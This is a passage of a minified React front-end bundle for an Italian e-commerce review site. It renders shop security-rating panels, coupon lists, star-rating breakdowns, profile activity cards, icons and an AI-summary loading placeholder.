6%2012.8%202.61286ZM10%2014.9999C10.2652%2014.9999%2010.5196%2014.8945%2010.7071%2014.707C10.8946%2014.5194%2011%2014.2651%2011%2013.9999C11%2013.7346%2010.8946%2013.4803%2010.7071%2013.2928C10.5196%2013.1052%2010.2652%2012.9999%2010%2012.9999C9.73478%2012.9999%209.48043%2013.1052%209.29289%2013.2928C9.10536%2013.4803%209%2013.7346%209%2013.9999C9%2014.2651%209.10536%2014.5194%209.29289%2014.707C9.48043%2014.8945%209.73478%2014.9999%2010%2014.9999ZM10%205.99986C9.73478%205.99986%209.48043%206.10522%209.29289%206.29275C9.10536%206.48029%209%206.73464%209%206.99986V10.9999C9%2011.2651%209.10536%2011.5194%209.29289%2011.707C9.48043%2011.8945%209.73478%2011.9999%2010%2011.9999C10.2652%2011.9999%2010.5196%2011.8945%2010.7071%2011.707C10.8946%2011.5194%2011%2011.2651%2011%2010.9999V6.99986C11%206.73464%2010.8946%206.48029%2010.7071%206.29275C10.5196%206.10522%2010.2652%205.99986%2010%205.99986Z'%20fill='%23FFB100'/%3e%3c/g%3e%3c/svg%3e",is="data:image/svg+xml,%3csvg%20width='20'%20height='20'%20viewBox='0%200%2020%2020'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cg%20id='icona%20safe%20account'%3e%3cpath%20id='Vector'%20d='M2.5%204.10327C2.5%203.66472%202.78575%203.27733%203.20475%203.14785L9.70871%201.13799C9.90114%201.07852%2010.1071%201.07855%2010.2995%201.13807L16.7955%203.1475C17.2144%203.27707%2017.5%203.66439%2017.5%204.10284V8.017C17.5%2013.0146%2014.6267%2017.0341%2010.2801%2018.8235C10.1018%2018.8969%209.90087%2018.8969%209.72254%2018.8236L9.34202%2019.7483L9.72253%2018.8236C5.37461%2017.0345%202.5%2013.0136%202.5%208.0145V4.10327Z'%20fill='%232CE50E'%20stroke='%232CE50E'%20stroke-width='2'%20stroke-linejoin='round'/%3e%3cpath%20id='Vector_2'%20d='M12.6049%207.24098C12.7521%207.09281%2012.9495%207.00679%2013.1572%207.00039C13.3649%206.99398%2013.5672%207.06767%2013.7231%207.20648C13.8789%207.3453%2013.9766%207.53884%2013.9963%207.74778C14.016%207.95673%2013.9562%208.16542%2013.8292%208.33146L13.7613%208.40912L9.48083%2012.7339C9.32491%2012.8914%209.11717%2012.9855%208.89705%2012.9985C8.67694%2013.0114%208.45978%2012.9422%208.28682%2012.8041L8.20831%2012.7339L6.24228%2010.7479C6.09405%2010.5996%206.00755%2010.3996%206.00047%2010.189C5.9934%209.97832%206.06629%209.77291%206.20423%209.61478C6.34217%209.45665%206.53472%209.35775%206.74248%209.33834C6.95024%209.31892%207.15748%209.38046%207.3218%209.51034L7.39867%209.57891L8.84457%2011.0395L12.6049%207.24098Z'%20fill='white'/%3e%3c/g%3e%3c/svg%3e",rs=({shop:s,activeKey:t})=>{const{t:n}=ce("showcase"),{data:i,isFetching:r}=fe(s.domain),[o,l]=h.useState(0);function c(s,a){return Object.values(i.parameters).slice(s,a).map(s=>e.jsxs("li",{className:"d-flex align-items-center dark-color font-14",children:[e.jsx("span",{children:e.jsx("img",{src:!0===s.value||1===s.value?is:!1===s.value?ns:ts,alt:!0===s.value?n("security.safeIcon"):!1===s.value?n("security.warningIcon"):n("security.dangerIcon"),className:"me-2 me-lg-2"})})," ",s.title]},s.title))}const d=i?i.ecs_rating>=75?"safe":i.ecs_rating>=45&&i.ecs_rating<75?"warning":"danger":"danger";return h.useEffect(()=>{if("securityRating"===t&&i){const e=setInterval(()=>{l(s=>{const a=s>=i.ecs_rating?s:s+1;return a>=i.ecs_rating&&clearInterval(e),a})},7);return()=>clearInterval(e)}},[t]),e.jsxs(a.Pane,{eventKey:"securityRating","aria-labelledby":"Security Rating",children:[e.jsxs("p",{className:"font-16 font-bolder dark-color m-0 mb-2 mt-1 mt-lg-4",children:[e.jsxs("span",{className:"shop-url",children:[" ",s.domainName," "]})," è sicuro?"]}),e.jsx("p",{className:"m-0 mb-4",children:"Prima di acquistare controlla l’affidabilità di questo sito."}),r||!i?e.jsx("div",{id:"ecs-rating-load",className:"row align-items-center d-none",children:e.jsxs("span",{className:"d-block w-100 text-center",children:["Calcolo rating in corso...",e.jsx("img",{className:"spin mx-1",height:"20px",src:I})]})}):e.jsxs("div",{id:"ecs-rating",className:"d-flex flex-column",children:[e.jsx("div",{className:"d-flex d-none d-lg-block mb-lg-2",children:e.jsx("div",{className:"lightgray-txt font-16",children:n("security.securityRating")})}),e.jsxs("div",{className:"d-flex flex-column flex-lg-row align-items-center mb-lg-5",children:[e.jsxs("div",{className:"d-flex align-items-center justify-content-between security-rating-custom-width mb-4 mb-lg-0",children:[e.jsx("div",{className:"lightgray-txt font-16 d-lg-none",children:n("security.securityRating")}),e.jsxs("div",{className:"d-flex align-items-center me-0 me-lg-3",children:[e.jsx("span",{id:"ratingShield",className:"me-3",children:e.jsx("img",{src:"safe"===d?is:"warning"===d?ns:ts,alt:n("safe"===d?"security.safeIcon":"warning"===d?"security.warningIcon":"security.dangerIcon"),className:"me-2 me-lg-2",width:"30px",height:"30px"})}),e.jsx("span",{className:"secure-rating-text dark-color font-bolder me-2 insert-ecs-rating",children:o}),e.jsx("span",{className:"font-23 lightgray-txt",children:"/100"})]})]}),e.jsxs("div",{className:"progress-security-rating flex-grow-1 w-100 ms-0 ms-lg-3 mb-5 mb-lg-0",role:"progressbar","aria-label":"Security Rating Progress Bar","aria-valuenow":i.ecs_rating,"aria-valuemin":0,"aria-valuemax":100,children:[e.jsx(de,{icon:["fas","caret-down"],className:"font-12 lightgray-txt position-absolute",style:{top:"-13px",fontWeight:"900 !important",left:o-1+"%"}}),e.jsx("div",{className:"progress-bar-security-rating full",style:{width:`${o}%`}}),e.jsx("div",{className:"d-flex align-items-center justify-content-between",style:{marginTop:"15px"},children:[ts,ns,is].map((s,a)=>e.jsxs("div",{className:"d-flex align-items-center",children:[e.jsx("img",{src:s,alt:`${n(0==a?"security.dangerIcon":1==a?"security.warningIcon":"security.safeIcon")}`,className:"m-0 me-lg-2"}),e.jsxs("p",{className:"lightgray-txt m-0 d-none d-lg-block",children:[n("security.risk")," ",n(0==a?"security.riskHigh":1==a?"security.riskMedium":"security.riskLow")]})]},a))})]})]}),e.jsx("p",{className:"font-16 font-bolder dark-color m-0 mt-5",children:n("security.securityParameters")}),e.jsxs("div",{id:"rating-parameters",className:"d-flex flex-column flex-lg-row justify-content-between gap-0 gap-lg-3 my-4",children:[e.jsx("ul",{id:"rating-parameters1",className:"col-12 col-lg-6 list-unstyled d-flex flex-column gap-4 m-0 mb-4 mb-lg-0",children:c(0,Object.keys(i.parameters).length/2)}),e.jsx("ul",{id:"rating-parameters2",className:"col-12 col-lg-6 list-unstyled d-flex flex-column align-items-start gap-4 m-0",children:c(Object.keys(i.parameters).length/2,Object.keys(i.parameters).length)})]}),e.jsxs("div",{className:"d-flex align-items-center secure-rating-verification py-3 py-lg-2 my-3",children:[e.jsx("span",{className:"ms-3 ms-lg-2 me-3 me-lg-2",children:e.jsx("img",{src:"data:image/svg+xml,%3csvg%20width='34'%20height='48'%20viewBox='0%200%2034%2048'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20id='Unione%2043'%20d='M23.9141%2042.2819L19.4035%2039.1202C18.2878%2041.5854%2016.3626%2043.548%2013.9795%2044.6494C12.3791%2045.5339%2010.5114%2045.7258%208.77743%2045.1839C7.04344%2044.6419%205.58156%2043.4092%204.70579%2041.7508L22.5938%2033.5895L22.0026%2032.0736C18.6925%2023.5268%2011.5447%2019.913%204.36724%2023.1862C2.73789%2023.9203%201.25593%2024.9711%200%2026.2829C0%2025.1897%200%2024.0962%200%2023.0021C0.0018976%2022.533%200.0539361%2022.0657%200.155199%2021.6087C0.247111%2020.9655%200.565476%2020.3814%201.04742%2019.9712C1.52936%2019.561%202.14038%2019.354%202.76038%2019.3913H3.26713V18.8386C3.26713%2017.6356%203.22283%2016.4309%203.28048%2015.2309C3.29149%2014.0622%203.4089%2012.8971%203.63094%2011.7517C5.09896%205.50411%208.7018%201.59154%2014.562%200.2321C15.0218%200.125264%2015.4935%200.077417%2015.9592%200H18.0288C18.7901%200.142447%2019.5618%200.233845%2020.3098%200.433581C23.1991%201.19799%2025.7561%202.9643%2027.5641%205.44528C29.3977%207.83615%2030.4737%2010.7665%2030.6421%2013.8281C30.7382%2015.4926%2030.6983%2017.168%2030.7205%2018.8371C30.7205%2019.0044%2030.7205%2019.1714%2030.7205%2019.3913C31.0043%2019.3913%2031.2454%2019.3913%2031.4864%2019.3913C31.8666%2019.3899%2032.2405%2019.4925%2032.5713%2019.6888C32.9021%2019.8851%2033.1783%2020.1686%2033.3726%2020.511C33.8236%2021.2683%2034.0406%2022.1529%2033.9937%2023.044C33.9937%2030.1354%2033.9937%2037.2268%2033.9937%2044.3182C33.9927%2044.6616%2033.9698%2045.0043%2033.9255%2045.3445C33.9089%2045.7123%2033.823%2046.0732%2033.6725%2046.406C33.522%2046.7388%2033.31%2047.0369%2033.0488%2047.2834C32.7876%2047.5298%2032.4824%2047.7195%2032.1508%2047.8417C31.8192%2047.9639%2031.4678%2048.0164%2031.1168%2047.9955H19.3577C21.3079%2046.5192%2022.8744%2044.5547%2023.9141%2042.2819ZM9.23689%2012.7938C8.95288%2014.9692%208.85401%2017.1666%208.94129%2019.3603H25.0376C25.0376%2017.8429%2025.0657%2016.3596%2025.0243%2014.8778C25.006%2014.1766%2024.9183%2013.4792%2024.7626%2012.7969C24.3561%2010.9502%2023.3729%209.29863%2021.969%208.10308C20.5651%206.90754%2018.8207%206.23648%2017.0117%206.19639C15.2007%206.23751%2013.4541%206.90803%2012.0467%208.10233C10.6393%209.29663%209.65087%2010.9469%209.23689%2012.7938ZM6.49455%2028.6488C7.22012%2028.263%208.01328%2028.0368%208.82543%2027.9839C9.63758%2027.9311%2010.4517%2028.0528%2011.2173%2028.3415C11.9829%2028.6303%2012.684%2029.08%2013.2775%2029.663C13.871%2030.2461%2014.3444%2030.9498%2014.6685%2031.7315L2.80442%2037.1507C2.2884%2035.5071%202.38137%2033.7207%203.06465%2032.1455C3.74792%2030.5702%204.97173%2029.3215%206.49311%2028.6473L6.49455%2028.6488Z'%20fill='%23E55E0E'/%3e%3c/svg%3e",alt:"eCommerceSicuro",className:"secure-rating-verification-logo m-0"})}),e.jsxs("p",{className:"dark-color font-14 m-0",children:[n("security.wantToLearnMore")," ",e.jsx(w,{to:`https://www.ecommercesicuro.com/sito/${s.domain}`,className:"font-semi-bolder simple-orange-txt",target:"_blank",children:n("security.verifyReliability")})]})]})]})]})},os=({shop:s})=>{const{t:t}=ce("showcase"),n=f(T),[i,r]=h.useState(1),{data:o}=me({eshop_id:s.id,page:i,perPage:10}),{data:l}=he(n?{userId:n.id}:re);return e.jsxs(a.Pane,{eventKey:"coupons","aria-labelledby":"Coupon Sconto",children:[e.jsx("p",{className:"font-16 font-bolder dark-color m-0 mb-2 mt-1 mt-lg-4",children:t("coupons.saveWithCoupons",{shopName:s.domainName})}),e.jsxs("p",{className:"m-0",children:[t("coupons.howToUseCoupons")," ",e.jsx(w,{to:"/info/coupon-info",className:"simple-blue-link",target:"_blank",children:t("coupons.learnHowToEarnPoints")})]}),e.jsx("ul",{className:"list-unstyled p-0",children:e.jsx("div",{className:"col-12",children:null==o?void 0:o.items.map(s=>e.jsx(Se,{couponWithShop:s,isUnlocked:!!l&&(null==l?void 0:l.purchases.some(e=>e.id==s.coupon.id)),onlyInfo:!1,removeLinkVetrina:!1},s.coupon.id))})}),o&&Number(null==o?void 0:o.pagination.total_count)>10&&e.jsx(Re,{currentPage:i,totalPages:Number(null==o?void 0:o.pagination.page_count),handlePageChange:function(e){r(e)}})]})},ls=({starNumber:s,reviewStats:a})=>{const t=b(),n=f(W),i={5:"[data-uri]",4:"[data-uri]",3:"[data-uri]",2:"[data-uri]",1:"[data-uri]"}[s],r={5:"great",4:"good",3:"average",2:"poor",1:"bad"},o=a&&a.review_data[r[s]]?Number(((a.review_data[r[s]]||0)/(a.total_review||1)*100).toFixed(1)):0;return e.jsxs("div",{className:"d-flex eshop-rating-detail-item cursor-pointer justify-content-between align-items-center mb-4",children:[e.jsx("input",{className:"form-check-input lg-check-small me-3 custom-checkbox",type:"checkbox",name:"progressCheckbox",checked:n.some(e=>e===s),value:s,onChange:e=>t(Y(Number(e.currentTarget.value)))}),e.jsx("div",{className:`rating-number-eshop font-semi-bolder font-16 text-center me-1 star-${s}`,style:{width:"12px"},children:s}),e.jsx("img",{src:i,alt:"star",className:"me-3",style:{width:"16px",marginBottom:"3px"}}),e.jsx("div",{className:"progress review-progress flex-grow-1 me-3",role:"progressbar","aria-label":"RatingProgressBar",children:e.jsx("div",{className:`progress-bar review-progress-bar star-progress star-${s}`,"aria-valuenow":o,"aria-valuemin":0,"aria-valuemax":100,style:{width:`${o}%`}})}),e.jsx("div",{className:"font-semi-bolder dark-color text-end",style:{width:"55px"},children:e.jsx("div",{className:"font-semi-bolder dark-color text-end",style:{width:"55px"},children:`${o}%`})})]})},cs=({shop:s})=>{const{data:a}=Ae(s.id);return e.jsx(e.Fragment,{children:[5,4,3,2,1].map(s=>e.jsx(ls,{starNumber:s,reviewStats:a},s))})},ds=({shop:s,scraperShop:t})=>{const{t:n}=ce("showcase");b();const i=f(T),r=_(s),[l,c]=h.useState("shopReviews"),[d,m]=h.useState(!1),{data:p}=De(s?{esaDomainId:s.id,query_string:void 0,filters:{enrichData:!0,size:10,orderBy:"publication_datetime-desc",esa_user_id:i?i.id:void 0},review_prod:!0,searchAfter:void 0}:re);De(s?{esaDomainId:s.id,query_string:void 0,filters:{enrichData:!0,size:10,orderBy:"publication_datetime-desc",esa_user_id:void 0,import_source:"feedaty"},review_prod:!1,searchAfter:void 0}:re);const{data:g}=me({eshop_id:s.id,page:1,perPage:10});return e.jsx("div",{className:"card w-100 h-100 mb-4",children:e.jsxs("div",{className:"card-body d-flex flex-column p-3 p-lg-4",children:[e.jsxs("div",{className:"d-flex flex-row align-items-center gap-2 "+(r>0?"mb-4":""),children:[e.jsx("h2",{className:"blue-card-title font-lg-23 m-0 line-clamp break-all",children:n("reviewsTitle",{shopName:s.domainName})}),e.jsx("img",{src:Ne,alt:"star",style:{width:"24px"}}),e.jsx("div",{className:"rating-number-eshop font-bolder font-23",children:s.rating})]}),r>0&&e.jsxs(e.Fragment,{children:[e.jsx(cs,{shop:s}),e.jsx("div",{className:"d-flex flex-column flex-lg-row justify-content-start justify-content-lg-end align-items-start align-items-lg-center"})]}),!1,e.jsx("hr",{className:"border border-dark"}),e.jsxs(a.Container,{activeKey:l,onSelect:e=>c(e||""),children:[e.jsx("nav",{children:e.jsxs(o,{variant:"underline",className:"custom-tabs flex-row overflow-x-auto flex-nowrap mb-3",children:[e.jsx(o.Link,{eventKey:"shopReviews",className:"font-14 p-1",children:n("tabs.shopReviews")}),"company"==s.plan&&p&&p.hits.hits.length>0&&e.jsx(o.Link,{eventKey:"productsReviews",className:"font-14 p-1",children:n("tabs.productReviews")}),"ibrido"!=s.plan&&g&&g.items.length>0&&e.jsx(o.Link,{eventKey:"coupons",className:"font-14 p-1",children:n("tabs.coupons")}),!s.isPhysicalStore&&e.jsx(o.Link,{eventKey:"securityRating",className:"font-14 p-1",children:n("tabs.securityRating")}),d&&e.jsx(o.Link,{href:`/vetrina/feedaty/${s.domain}/`,className:"font-14 p-1",children:n("shopInfo.feedatyReviews")})]})}),e.jsxs(a.Content,{children:[e.jsx(as,{shop:s,isProductTab:!1,scraperShop:t}),"company"==s.plan&&p&&p.hits.hits.length>0&&e.jsx(as,{shop:s,isProductTab:!0,scraperShop:t}),"ibrido"!=s.plan&&g&&g.items.length>0&&e.jsx(os,{shop:s}),!s.isPhysicalStore&&e.jsx(rs,{shop:s,activeKey:l})]})]})]})})},ms=({reviewsStats:s})=>e.jsxs("div",{className:"eshop-container",children:[e.jsx("div",{className:"eshop-detailed-rating",children:e.jsx("ol",{className:"detalied-rating row justify-content-center border-bottom mb-3 pb-3",children:s&&Object.entries(s.params).map(([s,a])=>e.jsx("li",{className:"font-16 font-bolder gray-color",children:e.jsxs("div",{className:"d-block d-lg-flex align-items-center justify-content-between my-3",children:[e.jsxs("span",{className:"font-bolder",children:[s," "]}),e.jsx("div",{className:"d-flex justify-content-end",children:e.jsx(xe,{rating:a||0,showAverageRating:!0})})]})}))})}),e.jsx("div",{className:"based-on-container my-3",children:e.jsxs("span",{className:"font-14 dark-color float-start",children:["Basato su",e.jsxs("span",{className:"orange-color font-bolder",children:[" ",s.total_reviews," "]}),"recensioni ",e.jsx("b",{children:" eShoppingAdvisor "})]})})]}),hs=()=>{const t=b(),n=f(V),{data:i,isLoading:r}=oe(n?{eshopId:n.id}:re),{data:l,isLoading:c}=oe(n?{eshopId:n.id,since:j(new Date((new Date).setMonth((new Date).getMonth()-3))),until:j(new Date)}:re),{data:d,isLoading:m}=oe(n?{eshopId:n.id,since:j(new Date((new Date).setMonth((new Date).getMonth()-12))),until:j(new Date)}:re);return e.jsx(e.Fragment,{children:n&&e.jsx(s,{show:!!n,onHide:()=>t(O(void 0)),size:"lg",centered:!0,"aria-labelledby":"esaValuesModal",contentClassName:"custom-rounded",children:e.jsxs(a.Container,{defaultActiveKey:"allReviews",children:[e.jsxs(s.Header,{className:"text-center px-1 px-lg-3 no-borders",children:[e.jsx("nav",{className:"hide-scrollbar",style:{overflowX:"scroll",width:"100%",minWidth:"80%",msOverflowStyle:"none",scrollbarWidth:"none"},children:e.jsxs(o,{variant:"underline",className:"hide-scrollbar custom-tabs flex-row overflow-x-scroll flex-nowrap my-3 px-3",children:[i&&e.jsx(o.Link,{eventKey:"allReviews",className:"font-16 p-1 gray-color",children:"Tutte le recensioni"}),l&&e.jsx(o.Link,{eventKey:"reviews3",className:"font-16 p-1 gray-color",children:"Ultimi 3 mesi"}),d&&e.jsx(o.Link,{eventKey:"reviews12",className:"font-16 p-1 gray-color",children:"Ultimi 12 mesi"})]})}),e.jsxs("div",{className:"row px-1 px-lg-5 mx-auto w-100",children:[e.jsx("button",{type:"button",className:"btn-close float-end d-none d-lg-block position-relative position-left-30",style:{top:"5px"},onClick:()=>t(O(void 0))}),e.jsx("button",{type:"button",className:"btn-close d-block d-lg-none position-relative m-auto",style:{top:"5px"},onClick:()=>t(O(void 0))})]})]}),e.jsx(s.Body,{className:"px-1 px-lg-3",children:e.jsxs(a.Content,{className:"px-3",children:[i&&e.jsx(a.Pane,{eventKey:"allReviews","aria-labelledby":"Tutte le recensioni",children:e.jsx(ms,{reviewsStats:i})}),l&&e.jsx(a.Pane,{eventKey:"reviews3","aria-labelledby":"Ultimi 3 mesi",children:e.jsx(ms,{reviewsStats:l})}),d&&e.jsx(a.Pane,{eventKey:"reviews12","aria-labelledby":"Ultimi 12 mesi",children:e.jsx(ms,{reviewsStats:d})})]})})]})})})},ps=({shop:s})=>{const{t:a}=ce("showcase"),{t:t}=ce("common"),[n,i]=h.useState(null),[r,o]=h.useState(!1),l="ibrido"==s.plan,c=!["ibrido","free","basic"].includes(s.plan),p=!["free","ibrido"].includes(s.plan),g=s.percReplyPositiveReview,x=s.percReplyNegativeReview,u=s.nRecensioniEsa||!1,b=s.nReviewsEsaPositive||!1,f=s.nReviewsEsaNegative||!1,v=s.avgReplyTime,j=!!g&&Math.floor(g),y=!!x&&Math.floor(x),w=!!v&&(()=>{const e=H(v,t);return e.value+" "+e.unit})(),N=t(p?"esaInfoCard.paidProfile":"esaInfoCard.freeProfile"),k=l?t("esaInfoCard.hybridProfile"):N,C=()=>"undefined"!=typeof window&&window.innerWidth<768?"bottom":"left",D=e=>i(e),A=()=>i(null),R=(s,a)=>e.jsx(m,{id:`popover-${a}`,onMouseEnter:()=>D(a),onMouseLeave:A,children:e.jsx(m.Body,{dangerouslySetInnerHTML:{__html:s}})});return e.jsx("div",{className:"card eshop-custom-card mb-0 mb-lg-2 me-2 me-lg-0 "+(r?"mobile-height-auto":""),children:e.jsxs("div",{className:"card-body d-flex flex-column justify-content-between px-3 py-4 p-lg-4",children:[e.jsxs("div",{children:[e.jsx("h5",{className:"blue-card-title m-0 mb-2 mb-lg-3",children:a("activities.title")}),e.jsx("hr",{className:"border border-dark m-0 mb-lg-3 d-none d-lg-block"}),e.jsx(d,{placement:C(),overlay:R(k,"managed"),show:"managed"===n,trigger:[],children:e.jsxs("p",{className:"dark-color font-14 m-0 mb-3",onMouseEnter:()=>D("managed"),onMouseLeave:A,children:[e.jsx("span",{className:"lightgray-txt font-14 m-0 mb-1",children:e.jsx(de,{icon:l?Le:Ie,className:"me-2"})}),a(l?"activities.unmanagedProfile":"activities.managedProfile")]})}),c&&e.jsx(d,{placement:C(),overlay:R(t("esaInfoCard.invitations"),"invitations"),show:"invitations"===n,trigger:[],children:e.jsxs("p",{className:"d-flex dark-color font-14 m-0 mb-3",onMouseEnter:()=>D("invitations"),onMouseLeave:A,children:[e.jsx("span",{className:"lightgray-txt font-14 m-0 mb-1",children:e.jsx(de,{icon:Pe,className:"me-2"})}),a("activities.inviteReviews")]})}),p&&e.jsx(d,{placement:C(),overlay:R(t("esaInfoCard.esaFunctions"),"esaFunctions"),show:"esaFunctions"===n,trigger:[],children:e.jsxs("p",{className:"d-flex dark-color font-14 m-0 mb-3",onMouseEnter:()=>D("esaFunctions"),onMouseLeave:A,children:[e.jsx("span",{className:"lightgray-txt font-14 m-0 mb-1",children:e.jsx(de,{icon:Te,className:"me-2"})}),a("activities.advancedFeatures")]})}),!l&&u&&e.jsxs("div",{className:"d-lg-block "+(r?"d-block":"d-none"),children:[b&&e.jsx(d,{placement:C(),overlay:R(t("esaInfoCard.positiveReply"),"positiveReply"),show:"positiveReply"===n,trigger:[],children:e.jsxs("p",{className:"d-flex dark-color font-14 m-0 mb-3",onMouseEnter:()=>D("positiveReply"),onMouseLeave:A,children:[e.jsx("span",{className:"lightgray-txt font-14 m-0 mb-1",children:e.jsx(de,{icon:We,className:"me-2"})}),j?a("activities.positiveResponseRate",{percentage:j}):a("activities.noPositiveResponse")]})}),f&&e.jsx(d,{placement:C(),overlay:R(t("esaInfoCard.negativeReply"),"negativeReply"),show:"negativeReply"===n,trigger:[],children:e.jsxs("p",{className:"d-flex dark-color font-14 m-0 mb-3",onMouseEnter:()=>D("negativeReply"),onMouseLeave:A,children:[e.jsx("span",{className:"lightgray-txt font-14 m-0 mb-1",children:e.jsx(de,{icon:Ee,className:"me-2"})}),y?a("activities.negativeResponseRate",{percentage:y}):a("activities.noNegativeResponse")]})}),w&&e.jsx(d,{placement:C(),overlay:R(t("esaInfoCard.avgReply"),"advReply"),show:"advReply"===n,trigger:[],children:e.jsxs("p",{className:"d-flex dark-color font-14 m-0 mb-3",onMouseEnter:()=>D("advReply"),onMouseLeave:A,children:[e.jsx("span",{className:"lightgray-txt font-14 m-0 mb-1",children:e.jsx(de,{icon:Fe,className:"me-2"})}),a("activities.responseTime",{timeframe:w})]})})]})]}),!r&&e.jsx("div",{className:"d-lg-none text-center",children:e.jsx("a",{className:"simple-blue-link",onClick:()=>o(!0),children:a("activities.viewAll")})})]})})},gs=h.createContext({setReady:()=>{},isReady:!1}),xs=e=>{const s=(e=>e.replace(/^([A-Z])|[\s-_]+(\w)/g,(e,s,a)=>a?a.toUpperCase():s.toLowerCase()))(e);return s.charAt(0).toUpperCase()+s.slice(1)},us=(...e)=>e.filter((e,s,a)=>Boolean(e)&&""!==e.trim()&&a.indexOf(e)===s).join(" ").trim(),bs=e=>{for(const s in e)if(s.startsWith("aria-")||"role"===s||"title"===s)return!0};var fs={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};const vs=h.forwardRef(({color:e="currentColor",size:s=24,strokeWidth:a=2,absoluteStrokeWidth:t,className:n="",children:i,iconNode:r,...o},l)=>h.createElement("svg",{ref:l,...fs,width:s,height:s,stroke:e,strokeWidth:t?24*Number(a)/Number(s):a,className:us("lucide",n),...!i&&!bs(o)&&{"aria-hidden":"true"},...o},[...r.map(([e,s])=>h.createElement(e,s)),...Array.isArray(i)?i:[i]])),js=(e,s)=>{const a=h.forwardRef(({className:a,...t},n)=>{return h.createElement(vs,{ref:n,iconNode:s,className:us(`lucide-${i=xs(e),i.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase()}`,`lucide-${e}`,a),...t});var i});return a.displayName=xs(e),a},ys=js("calendar-days",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}],["path",{d:"M8 14h.01",key:"6423bh"}],["path",{d:"M12 14h.01",key:"1etili"}],["path",{d:"M16 14h.01",key:"1gbofw"}],["path",{d:"M8 18h.01",key:"lrp35t"}],["path",{d:"M12 18h.01",key:"mhygvu"}],["path",{d:"M16 18h.01",key:"kzsmim"}]]),ws=js("info",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 16v-4",key:"1dtifu"}],["path",{d:"M12 8h.01",key:"e9boi3"}]]),Ns=js("link-2",[["path",{d:"M9 17H7A5 5 0 0 1 7 7h2",key:"8i5ue5"}],["path",{d:"M15 7h2a5 5 0 1 1 0 10h-2",key:"1b9ql8"}],["line",{x1:"8",x2:"16",y1:"12",y2:"12",key:"1jonct"}]]),ks=js("loader-circle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]),Cs=js("sparkles",[["path",{d:"M9.937 15.5A2 2 0 0 0 8.5 14.063l-6.135-1.582a.5.5 0 0 1 0-.962L8.5 9.936A2 2 0 0 0 9.937 8.5l1.582-6.135a.5.5 0 0 1 .963 0L14.063 8.5A2 2 0 0 0 15.5 9.937l6.135 1.581a.5.5 0 0 1 0 .964L15.5 14.063a2 2 0 0 0-1.437 1.437l-1.582 6.135a.5.5 0 0 1-.963 0z",key:"4pj2yx"}],["path",{d:"M20 3v4",key:"1olli1"}],["path",{d:"M22 5h-4",key:"1gvqau"}],["path",{d:"M4 17v2",key:"vumght"}],["path",{d:"M5 18H3",key:"zchphs"}]]),Ds=({content:s,x:a,y:t,isVisible:n,onMouseEnter:i,onMouseLeave:r})=>{if(!n||!s)return null;const o="positive"===s.sentiment?"border-success":"border-danger";return e.jsxs("div",{className:`position-absolute p-3 bg-white shadow-lg rounded-4 border-top border-4 ${o} small fade ${n?"show":""}`,style:{left:a,top:t,zIndex:1080,maxWidth:"20rem"},onMouseEnter:i,onMouseLeave:r,children:[e.jsxs("p",{className:"lightgray-txt font-16 m-0 break-word",children:['"',s.excerpt,'"']}),e.jsx("div",{className:"d-flex align-items-center mb-1",children:e.jsx("div",{className:"d-flex align-items-center justify-content-between mb-2 mb-lg-1",children:e.jsxs("div",{className:"font-semi-bolder",style:{color:"#e6610e"},children:[e.jsx("img",{src:"[data-uri]",alt:"star",width:"24px",height:"23px",style:{marginBottom:"4px"}}),e.jsx("span",{className:"font-semi-bolder font-16 simple-orange-txt",children:L(Number(s.rating),1)}),e.jsx("span",{className:"dark-color font-semi-bolder mx-1",children:S(Number(s.rating))})]})})}),e.jsxs("p",{className:"text-muted mb-2 d-flex align-items-center",children:[e.jsx(ys,{size:14,className:"d-inline me-1 flex-shrink-0"}),e.jsx("small",{children:(e=>{try{return new Date(e).toLocaleDateString("it-IT",{year:"numeric",month:"long",day:"numeric"})}catch(s){return e}})(s.date)})]}),e.jsxs("a",{href:s.url,target:"_blank",rel:"noopener noreferrer",className:"text-primary d-flex align-items-center fw-medium",children:[e.jsx(Ns,{size:14,className:"d-inline me-1 flex-shrink-0"}),e.jsx("small",{children:"Leggi recensione completa"})]})]})},As=()=>{const{t:s}=ce("showcase");return e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"card w-100 h-100 mb-2",children:e.jsxs("div",{className:"p-4 position-relative",children:[" ",e.jsxs("div",{className:"d-flex flex-row align-items-center gap-2 mb-4",children:[e.jsx(Cs,{size:30,className:"text-sky-500 mr-3",color:"#EB6717"}),e.jsx("h2",{className:"blue-card-title font-23 m-0 line-clamp break-all",children:s("aiSummary.title")})]}),e.jsxs("div",{className:"d-flex mb-6 mt-6",children:[e.jsx("div",{style:{marginRight:"10px"},children:e.jsx(ks,{size:30,className:"spinner text-sky-500"})}),e.jsxs("div",{className:"loading-container-react",children:[e.jsx("div",{className:"loading-bar-react bar-1"}),e.jsx("div",{className:"loading-bar-react bar-2"}),e.jsx("div",{className:"loading-bar-react bar-3"})]})]})]})}),e.jsx("style",{children:"\n    @keyframes shimmer {\n      0% {\n        transform: translateX(-100%);\n      }\n      100% {\n        transform: translateX(100%);\n      }\n    }\n\n    @keyframes spin {\n      from {\n        transform: rotate(0deg);\n      }\n      to {\n        transform: rotate(360deg);\n      }\n    }\n\n    .spinner {\n      color: #21428D;\n      animation: spin 1s linear infinite;\n    }\n\n    .loading-container-react {\n      width: 100%;\n      max-width: 450px;\n      display: flex;\n      flex-direction: column;\n      gap: 12px;\n    }\n\n    .loading-bar-react {\n      height: 18px;\n      border-radius: 9px;\n      background: linear-gradient(90deg, #21428D 0%, #96b3c9 50%, #21428D 100%);\n      position: relative;\n      overflow: hidden;\n    }\n\n    .loading-bar-react::after {\n      content: '';\n      position: absolute;\n      top: 0;\n      left: 0;\n      width: 100%;\n      height: 100%;\n      background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.7), transparent);\n      transform: translateX(-100%);\n      animation-name: shimmer;\n      animation-duration: 2s;\n      animation-iteration-count: infinite;\n      animation-timing-function: ease-in-out;\n    }\n    \n    